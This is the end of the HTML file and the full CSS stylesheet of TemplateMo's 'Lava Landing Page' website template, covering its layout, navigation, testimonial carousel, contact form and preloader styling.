                        <ul class="social">
                            <li><a href="https://fb.com/templatemo"><i class="fa fa-facebook"></i></a></li>
                            <li><a href="#"><i class="fa fa-twitter"></i></a></li>
                            <li><a href="#"><i class="fa fa-linkedin"></i></a></li>
                            <li><a href="#"><i class="fa fa-rss"></i></a></li>
                            <li><a href="#"><i class="fa fa-dribbble"></i></a></li>
                        </ul>
                    </div>
                </div>
            </div>
            <div class="row">
                <div class="col-lg-12">
                    <div class="sub-footer">
                        <p>Copyright &copy; 2020 Lava Landing Page

                        | Designed by <a rel="nofollow" href="https://templatemo.com">TemplateMo</a></p>
                    </div>
                </div>
            </div>
        </div>
    </footer>

    <!-- jQuery -->
    <script src="assets/js/jquery-2.1.0.min.js"></script>

    <!-- Bootstrap -->
    <script src="assets/js/popper.js"></script>
    <script src="assets/js/bootstrap.min.js"></script>

    <!-- Plugins -->
    <script src="assets/js/owl-carousel.js"></script>
    <script src="assets/js/scrollreveal.min.js"></script>
    <script src="assets/js/waypoints.min.js"></script>
    <script src="assets/js/jquery.counterup.min.js"></script>
    <script src="assets/js/imgfix.min.js"></script>

    <!-- Global Init -->
    <script src="assets/js/custom.js"></script>

</body>
</html>
---- assets/css/templatemo-lava.css ----
/*

Lava Landing Page

https://templatemo.com/tm-540-lava-landing-page

*/

/* ---------------------------------------------
Table of contents
------------------------------------------------
01. font & reset css
02. reset
03. global styles
04. header
05. welcome
06. features
07. testimonials
08. contact
09. footer
10. preloader

--------------------------------------------- */
/* 
---------------------------------------------
font & reset css
--------------------------------------------- 
*/
@import url("https://fonts.googleapis.com/css?family=Poppins:100,200,300,400,500,600,700,800,900");
/* 
---------------------------------------------
reset
--------------------------------------------- 
*/
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, div
pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, img, ins, kbd, q,
s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li,
figure, header, nav, section, article, aside, footer, figcaption {
  margin: 0;
  padding: 0;
  border: 0;
  outline: 0;
}

.clearfix:after {
  content: ".";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}

.clearfix {
  display: inline-block;
}

html[xmlns] .clearfix {
  display: block;
}

* html .clearfix {
  height: 1%;
}

ul, li {
  padding: 0;
  margin: 0;
  list-style: none;
}

header, nav, section, article, aside, footer, hgroup {
  display: block;
}

* {
  box-sizing: border-box;
}

html, body {
  font-family: 'Poppins', sans-serif;
  font-weight: 400;
  background-color: #fff;
  font-size: 16px;
  -ms-text-size-adjust: 100%;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

a {
  text-decoration: none !important;
}

h1, h2, h3, h4, h5, h6 {
  margin-top: 0px;
  margin-bottom: 0px;
}

ul {
  margin-bottom: 0px;
}

p {
  font-size: 15px;
  line-height: 25px;
  color: #888;
}

/* 
---------------------------------------------
global styles
--------------------------------------------- 
*/
html,
body {
  background: #fff;
  font-family: 'Poppins', sans-serif;
}

::selection {
  background: #f1556a;
  color: #fff;
}

::-moz-selection {
  background: #f1556a;
  color: #fff;
}

@media (max-width: 991px) {
  html, body {
    overflow-x: hidden;
  }
  .mobile-top-fix {
    margin-top: 30px;
    margin-bottom: 0px;
  }
  .mobile-bottom-fix {
    margin-bottom: 30px;
  }
  .mobile-bottom-fix-big {
    margin-bottom: 60px;
  }
}

a.main-button-slider {
  font-size: 14px;
  border-radius: 25px;
  padding: 15px 25px;
  background-color: #fba70b;
  text-transform: uppercase;
  color: #fff;
  font-weight: 600;
  letter-spacing: 1px;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}

a.main-button-slider:hover {
  background-color: #f1556a;
}

a.main-button {
  font-size: 14px;
  border-radius: 25px;
  padding: 15px 25px;
  background-color: #f4813f;
  text-transform: uppercase;
  color: #fff;
  font-weight: 600;
  letter-spacing: 1px;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}

a.main-button:hover {
  background-color: #f1556a;
}

button.main-button {
  outline: none;
  border: none;
  cursor: pointer;
  font-size: 14px;
  border-radius: 25px;
  padding: 15px 25px;
  background-color: #f4813f;
  text-transform: uppercase;
  color: #fff;
  font-weight: 600;
  letter-spacing: 1px;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}

button.main-button:hover {
  background-color: #f1556a;
}


.center-heading {
  margin-bottom: 70px;
}

.center-heading h2 {
  margin-top: 0px;
  text-align: center;
  font-size: 42px;
  font-weight: 700;
  color: #1e1e1e;
  margin-bottom: 25px;
}

.center-heading h2 em {
  font-style: normal;
  color: #f4813f;
}

.center-heading p {
  font-size: 15px;
  color: #888;
  text-align: center;
}


/* 
---------------------------------------------
header
--------------------------------------------- 
*/

.background-header {
  background-color: #fff;
  height: 80px!important;
  position: fixed!important;
  top: 0px;
  left: 0px;
  right: 0px;
  box-shadow: 0px 0px 10px rgba(0,0,0,0.15)!important;
}

.background-header .logo,
.background-header .main-nav .nav li a {
  color: #1e1e1e!important;
}

.background-header .main-nav .nav li:hover a {
  color: #fba70b!important;
}

.background-header .nav li a.active {
  color: #fba70b!important;
}

.header-area {
  position: absolute;
  top: 0px;
  left: 0px;
  right: 0px;
  z-index: 100;
  height: 100px;
  -webkit-transition: all .5s ease 0s;
  -moz-transition: all .5s ease 0s;
  -o-transition: all .5s ease 0s;
  transition: all .5s ease 0s;
}

.header-area .main-nav {
  min-height: 80px;
  background: transparent;
}

.header-area .main-nav .logo {
  line-height: 80px;
  color: #191a20;
  font-size: 28px;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 2px;
  float: left;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}


.header-area .main-nav .nav {
  float: left;
  margin-top: 27px;
  margin-left: 15%;
  margin-right: 0px;
  background-color: #fff;
  padding: 0px 20px;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  position: relative;
  z-index: 999;
}

.header-area .main-nav .nav li {
  padding-left: 20px;
  padding-right: 20px;
}

.header-area .main-nav .nav li:last-child {
  padding-right: 0px;
}

.header-area .main-nav .nav li a {
  display: block;
  font-weight: 500;
  font-size: 13px;
  color: #7a7a7a;
  text-transform: uppercase;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  height: 40px;
  line-height: 40px;
  border: transparent;
  letter-spacing: 1px;
}

.header-area .main-nav .nav li:hover a {
  color: #fba70b;
}

.header-area .main-nav .nav li.submenu {
  position: relative;
  padding-right: 35px;
}

.header-area .main-nav .nav li.submenu:after {
  font-family: FontAwesome;
  content: "\f107";
  font-size: 12px;
  color: #7a7a7a;
  position: absolute;
  right: 18px;
  top: 12px;
}

.header-area .main-nav .nav li.submenu ul {
  position: absolute;
  width: 200px;
  box-shadow: 0 2px 28px 0 rgba(0, 0, 0, 0.06);
  overflow: hidden;
  top: 40px;
  opacity: 0;
  transform: translateY(-2em);
  visibility: hidden;
  z-index: -1;
  transition: all 0.3s ease-in-out 0s, visibility 0s linear 0.3s, z-index 0s linear 0.01s;
}

.header-area .main-nav .nav li.submenu ul li {
  margin-left: 0px;
  padding-left: 0px;
  padding-right: 0px;
}

.header-area .main-nav .nav li.submenu ul li a {
  display: block;
  background: #fff;
  color: #7a7a7a!important;
  padding-left: 20px;
  height: 40px;
  line-height: 40px;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  position: relative;
  font-size: 13px;
  border-bottom: 1px solid #f5f5f5;
}

.header-area .main-nav .nav li.submenu ul li a:before {
  content: '';
  position: absolute;
  width: 0px;
  height: 40px;
  left: 0px;
  top: 0px;
  bottom: 0px;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  background: #fba70b;
}

.header-area .main-nav .nav li.submenu ul li a:hover {
  background: #fff;
  color: #fba70b!important;
  padding-left: 25px;
}

.header-area .main-nav .nav li.submenu ul li a:hover:before {
  width: 3px;
}

.header-area .main-nav .nav li.submenu:hover ul {
  visibility: visible;
  opacity: 1;
  z-index: 1;
  transform: translateY(0%);
  transition-delay: 0s, 0s, 0.3s;
}

.header-area .main-nav .menu-trigger {
  cursor: pointer;
  display: block;
  position: absolute;
  top: 23px;
  width: 32px;
  height: 40px;
  text-indent: -9999em;
  z-index: 99;
  right: 40px;
  display: none;
}

.header-area .main-nav .menu-trigger span,
.header-area .main-nav .menu-trigger span:before,
.header-area .main-nav .menu-trigger span:after {
  -moz-transition: all 0.4s;
  -o-transition: all 0.4s;
  -webkit-transition: all 0.4s;
  transition: all 0.4s;
  background-color: #1e1e1e;
  display: block;
  position: absolute;
  width: 30px;
  height: 2px;
  left: 0;
}

.background-header .main-nav .menu-trigger span,
.background-header .main-nav .menu-trigger span:before,
.background-header .main-nav .menu-trigger span:after {
  background-color: #1e1e1e;
}

.header-area .main-nav .menu-trigger span:before,
.header-area .main-nav .menu-trigger span:after {
  -moz-transition: all 0.4s;
  -o-transition: all 0.4s;
  -webkit-transition: all 0.4s;
  transition: all 0.4s;
  background-color: #1e1e1e;
  display: block;
  position: absolute;
  width: 30px;
  height: 2px;
  left: 0;
  width: 75%;
}

.background-header .main-nav .menu-trigger span:before,
.background-header .main-nav .menu-trigger span:after {
  background-color: #1e1e1e;
}

.header-area .main-nav .menu-trigger span:before,
.header-area .main-nav .menu-trigger span:after {
  content: "";
}

.header-area .main-nav .menu-trigger span {
  top: 16px;
}

.header-area .main-nav .menu-trigger span:before {
  -moz-transform-origin: 33% 100%;
  -ms-transform-origin: 33% 100%;
  -webkit-transform-origin: 33% 100%;
  transform-origin: 33% 100%;
  top: -10px;
  z-index: 10;
}

.header-area .main-nav .menu-trigger span:after {
  -moz-transform-origin: 33% 0;
  -ms-transform-origin: 33% 0;
  -webkit-transform-origin: 33% 0;
  transform-origin: 33% 0;
  top: 10px;
}

.header-area .main-nav .menu-trigger.active span,
.header-area .main-nav .menu-trigger.active span:before,
.header-area .main-nav .menu-trigger.active span:after {
  background-color: transparent;
  width: 100%;
}

.header-area .main-nav .menu-trigger.active span:before {
  -moz-transform: translateY(6px) translateX(1px) rotate(45deg);
  -ms-transform: translateY(6px) translateX(1px) rotate(45deg);
  -webkit-transform: translateY(6px) translateX(1px) rotate(45deg);
  transform: translateY(6px) translateX(1px) rotate(45deg);
  background-color: #1e1e1e;
}

.background-header .main-nav .menu-trigger.active span:before {
  background-color: #1e1e1e;
}

.header-area .main-nav .menu-trigger.active span:after {
  -moz-transform: translateY(-6px) translateX(1px) rotate(-45deg);
  -ms-transform: translateY(-6px) translateX(1px) rotate(-45deg);
  -webkit-transform: translateY(-6px) translateX(1px) rotate(-45deg);
  transform: translateY(-6px) translateX(1px) rotate(-45deg);
  background-color: #1e1e1e;
}

.background-header .main-nav .menu-trigger.active span:after {
  background-color: #1e1e1e;
}

.header-area.header-sticky {
  min-height: 80px;
}

.header-area.header-sticky .nav {
  margin-top: 20px !important;
}

.header-area.header-sticky .nav li a.active {
  color: #fba70b;
}

@media (max-width: 1200px) {
  .header-area .main-nav .nav li {
    padding-left: 12px;
    padding-right: 12px;
  }
  .header-area .main-nav:before {
    display: none;
  }
}

@media (max-width: 991px) {
  .logo {
    text-align: center;
    float: none!important;
  }
  .header-area {
    background-color: #f7f7f7;
    padding: 0px 15px;
    height: 80px;
    box-shadow: none;
    text-align: center;
  }
  .header-area .container {
    padding: 0px;
  }
  .header-area .logo {
    margin-left: 30px;
  }
  .header-area .menu-trigger {
    display: block !important;
  }
  .header-area .main-nav {
    overflow: hidden;
  }
  .header-area .main-nav .nav {
    float: none;
    width: 100%;
    margin-top: 0px !important;
    display: none;
    -webkit-transition: all 0s ease 0s;
    -moz-transition: all 0s ease 0s;
    -o-transition: all 0s ease 0s;
    transition: all 0s ease 0s;
    margin-left: 0px;
  }
  .header-area .main-nav .nav li:first-child {
    border-top: 1px solid #eee;
  }
  .header-area .main-nav .nav li {
    width: 100%;
    background: #fff;
    border-bottom: 1px solid #eee;
    padding-left: 0px !important;
    padding-right: 0px !important;
  }
  .header-area .main-nav .nav li a {
    height: 50px !important;
    line-height: 50px !important;
    padding: 0px !important;
    border: none !important;
    background: #f7f7f7 !important;
    color: #191a20 !important;
  }
  .header-area .main-nav .nav li a:hover {
    background: #eee !important;
    color: #fba70b!important;
  }
  .header-area .main-nav .nav li.submenu ul {
    position: relative;
    visibility: inherit;
    opacity: 1;
    z-index: 1;
    transform: translateY(0%);
    transition-delay: 0s, 0s, 0.3s;
    top: 0px;
    width: 100%;
    box-shadow: none;
    height: 0px;
  }
  .header-area .main-nav .nav li.submenu ul li a {
    font-size: 12px;
    font-weight: 400;
  }
  .header-area .main-nav .nav li.submenu ul li a:hover:before {
    width: 0px;
  }
  .header-area .main-nav .nav li.submenu ul.active {
    height: auto !important;
  }
  .header-area .main-nav .nav li.submenu:after {
    color: #3B566E;
    right: 25px;
    font-size: 14px;
    top: 15px;
  }
  .header-area .main-nav .nav li.submenu:hover ul, .header-area .main-nav .nav li.submenu:focus ul {
    height: 0px;
  }
}

@media (min-width: 992px) {
  .header-area .main-nav .nav {
    display: flex !important;
  }
}


/* 
---------------------------------------------
welcome
--------------------------------------------- 
*/
.welcome-area {
  width: 100%;
  height: 100vh;
  min-height: 793px;
  background-image: url(../images/banner-bg.png);
  background-repeat: no-repeat;
  background-position: right top;
}

.welcome-area .header-text .left-text {
  position: relative;
  align-self: center;
  margin-top: 35%;
  transform: perspective(1px) translateY(-30%) !important;
}

.welcome-area .header-text h1 {
  font-weight: 900;
  font-size: 52px;
  line-height: 80px;
  letter-spacing: 1px;
  margin-bottom: 30px;
  color: #191a20;
}

.welcome-area .header-text h1 em {
  font-style: normal;
  color: #fba70b;
}

.welcome-area .header-text p {
  font-weight: 300;
  font-size: 17px;
  color: #7a7a7a;
  line-height: 30px;
  letter-spacing: 0.25px;
  margin-bottom: 40px;
  position: relative;
}

@media (max-width: 1420px) {
  .welcome-area .header-text {
    width: 70%;
    margin-left: 5%;
  }
}

@media (max-width: 1320px) {
  .welcome-area .header-text .left-text {
    margin-top: 50%;
  }
  .welcome-area .header-text {
    width: 50%;
    margin-left: 5%;
  }
}

@media (max-width: 1140px) {
  .welcome-area {
    height: auto;
  }
  .welcome-area .header-text {       
    width: 92%;
    padding-top: 793px;
  }
  .welcome-area .header-text .left-text {
    margin-top: 5%;
    transform: none !important;
  }
}
@media (max-width: 810px) {
  .welcome-area {
    background-size: contain;
  }

  .welcome-area .header-text {
    padding-top: 100%;
    margin-left: 0;
  }
    
  .container-fluid .col-md-12 {
    margin-right: 0px;
    padding-right: 0px;
  }
}

/*
---------------------------------------------
about
---------------------------------------------
*/

#about {
  padding: 100px 0px;
  position: relative;
  z-index: 9;
}

@media (max-width: 992px) {
  .features-item {
    margin-bottom: 45px;
  }
}

.features-item {
  border-radius: 5px;
  padding: 60px 30px;
  text-align: center;
  box-shadow: 0px 0px 10px rgba(0,0,0,0.1);
}

.features-item h2 {
  z-index: 9;
  position: absolute;
  top: 15px;
  left: 45px;
  font-size: 100px;
  font-weight: 600;
  color: #fdefe9;
}

.features-item img {
  z-index: 10;
  position: relative;
  max-width: 100%;
  margin-bottom: 40px;
}

.features-item h4 {
  margin-top: 0px;
  font-size: 22px;
  color: #1e1e1e;
  margin-bottom: 25px;
}

.features-item .main-button {
  margin-top: 35px;
  display: inline-block;
}


/*
---------------------------------------------
promotion
---------------------------------------------
*/

.left-image-decor {
  background-image: url(../images/left-bg-decor.png);
  background-repeat: no-repeat;
  position: absolute;
  width: 100%;
  display: inline-block;
  height: 110%;
  margin-top: -200px;
}

#promotion {
  padding: 100px 0px;
}

#promotion .left-image {
  align-self: center;
}

#promotion .right-text ul {
  padding: 0;
  margin: 0;
}

#promotion .right-text ul li {
  display: inline-block;
  margin-bottom: 60px;
}

#promotion .right-text ul li:last-child {
  margin-bottom: 0px;
}

#promotion .right-text img {
  display: inline-block;
  float: left;
  margin-right: 30px;
}

#promotion .right-text h4 {
  font-size: 22px;
  color: #1e1e1e;
  margin-bottom: 15px;
  margin-top: 3px;
}


/*
--------------------------------------------
testimonials
--------------------------------------------
*/
.right-image-decor {
  background-image: url(../images/right-bg-decor.png);
  background-repeat: no-repeat;
  background-position: right center;
  position: absolute;
  width: 100%;
  display: inline-block;
  height: 110%;
  margin-top: -200px;
}

#testimonials {
  padding-top: 100px;
  position: relative;
  z-index: 9;
}

#testimonials .item {
  position: relative;
}

#testimonials .item .testimonial-content {
  background: rgb(244,129,63);
  background: linear-gradient(145deg, rgba(244,129,63,1) 0%, rgba(241,85,106,1) 100%);
  margin-left: 60px;
  padding: 40px 30px;
  text-align: center;
  border-radius: 5px;
}

#testimonials .item .testimonial-content ul li {
  display: inline-block;
  margin: 0px 1px;
}

#testimonials .item .testimonial-content ul li i {
  color: #fff;
  font-size: 13px;
}

#testimonials .item .testimonial-content h4 {
  font-size: 22px;
  margin-top: 20px;
  color: #fff;
}

#testimonials .item .testimonial-content p {
  color: #fff;
  font-style: italic;
  font-weight: 200;
  margin: 20px 0px 15px 0px;
}

#testimonials .item .testimonial-content span {
  color: #fff;
  font-weight: 200;
  font-size: 13px;
}

#testimonials .author img {
  max-width: 120px;
  margin-bottom: -60px;
}

.owl-carousel .owl-nav button.owl-next span {
  z-index: 10;
  top: 45%;
  border-radius: 10px;
  font-size: 46px;
  color: #fff;
  right: -210px;
  width: 80px;
  height: 80px;
  line-height: 80px;
  text-align: center;
  display: inline-block;
  background: rgb(244,129,63);
  background: linear-gradient(145deg, rgba(244,129,63,1) 0%, rgba(241,85,106,1) 100%);
  position: absolute;
}

.owl-carousel .owl-nav button.owl-prev span {
  z-index: 9;
  top: 30%;
  border-radius: 10px;
  font-size: 46px;
  color: #fff;
  right: -150px;
  width: 80px;
  height: 80px;
  line-height: 80px;
  text-align: center;
  display: inline-block;
  background: rgb(244,129,63);
  background: linear-gradient(145deg, rgba(244,129,63,1) 0%, rgba(241,85,106,1) 100%);
  position: absolute;
}

@media screen and (max-width: 1060px) {
  .owl-carousel .owl-nav {
    display: none!important;
  }
}

/* 
---------------------------------------------
footer
--------------------------------------------- 
*/

@media (max-width: 992px) {
  footer {
    padding-top: 0px!important;
    margin-top: 0px!important;
  }
  .contact-form {
    margin-bottom: 45px;
  }
  footer .right-content {
    text-align: center;
  }
  footer .footer-content {
    padding: 60px 0px!important;
  }
}

footer {
  margin-top: 200px;
  padding-top: 120px;
  background-image: url(../images/footer-bg.png);
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  width: 100%;
}

footer .footer-content {
  padding: 120px 0px;
}

.contact-form {
  position: relative;
  z-index: 10;
  padding: 45px;
  border-radius: 5px;
  background-color: #fff;
  box-shadow: 0px 0px 10px rgba(0,0,0,0.1);
  
}

footer .right-content {
  align-self: center;
}

.contact-form input,
.contact-form textarea {
  color: #777;
  font-size: 13px;
  border: 1px solid #eee;
  background-color: #f7f7f7;
  border-radius: 5px;
  width: 100%;
  height: 50px;
  outline: none;
  padding-left: 20px;
  padding-right: 20px;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  margin-bottom: 30px;
}

.contact-form textarea {
  height: 150px;
  resize: none;
  padding: 20px;
}

.contact-form {
  text-align: center;
}

.contact-form ::-webkit-input-placeholder { /* Edge */
  color: #7a7a7a;
}

.contact-form :-ms-input-placeholder { /* Internet Explorer 10-11 */
  color: #7a7a7a;
}

.contact-form ::placeholder {
  color: #7a7a7a;
}

.footer-content .right-content {
  color: #fff;
}

.footer-content .right-content h2 {
  margin-top: 0px;
  margin-bottom: 30px;
  font-size: 42px;
  text-transform: capitalize;
  font-weight: 700;
  letter-spacing: 1px;
}

.footer-content .right-content h2 em {
  font-style: normal;
  color: #fba70b;
}

.footer-content .right-content p {
  color: #FFF;
}

.footer-content .right-content a {
  color: #FFF;
}

.footer-content .right-content a:hover {
  color: #FC3;
}

footer .social {
  overflow: hidden;
  margin-top: 30px;
}

footer .social li:first-child {
  margin-left: 0px;
}

footer .social li {
  margin: 0px 7.5px;
  display: inline-block;
}

footer .social li a {
  color: #fff;
  text-align: center;
  background-color: transparent;
  border: 1px solid #fff;
  width: 44px;
  height: 44px;
  line-height: 44px;
  border-radius: 50%;
  display: inline-block;
  font-size: 16px;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}

footer .social li a:hover {
  background-color: #fba70b;
  border-color: #fba70b;
  color: #fff;
}

footer .copyright {
  margin-top: 10px;
  font-weight: 400;
  font-size: 15px;
  color: #4a4a4a;
  letter-spacing: 0.88px;
  text-transform: capitalize;
}

footer .sub-footer {
  padding: 60px 0px;
  border-top: 1px solid rgba(250,250,250,0.3);
  text-align: center;
}

footer .sub-footer a {
	color: #FFF;
}

footer .sub-footer a:hover {
	color: #FC3;
}

footer .sub-footer p {
  color: #fff;
  font-size: 15px;
  font-weight: 300;
  letter-spacing: 0.5px;
}

@media (max-width: 991px) {
  footer .copyright {
    text-align: center;
  }
  footer .social {
    text-align: center;
  }
}

/* 
---------------------------------------------
preloader
--------------------------------------------- 
*/
#preloader {
  overflow: hidden;
  background-image: linear-gradient(145deg, #f4813f 0%, #f1556a 100%);
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  position: fixed;
  z-index: 9999;
  color: #fff;
}

#preloader .jumper {
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  display: block;
  position: absolute;
  margin: auto;
  width: 50px;
  height: 50px;
}

#preloader .jumper > div {
  background-color: #fff;
  width: 10px;
  height: 10px;
  border-radius: 100%;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  position: absolute;
  opacity: 0;
  width: 50px;
  height: 50px;
  -webkit-animation: jumper 1s 0s linear infinite;
  animation: jumper 1s 0s linear infinite;
}

#preloader .jumper > div:nth-child(2) {
  -webkit-animation-delay: 0.33333s;
  animation-delay: 0.33333s;
}

#preloader .jumper > div:nth-child(3) {
  -webkit-animation-delay: 0.66666s;
  animation-delay: 0.66666s;
}

@-webkit-keyframes jumper {
  0% {
    opacity: 0;
    -webkit-transform: scale(0);
    transform: scale(0);
  }
  5% {
    opacity: 1;
  }
  100% {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 0;
  }
}

@keyframes jumper {
  0% {
    opacity: 0;
    -webkit-transform: scale(0);
    transform: scale(0);
  }
  5% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}

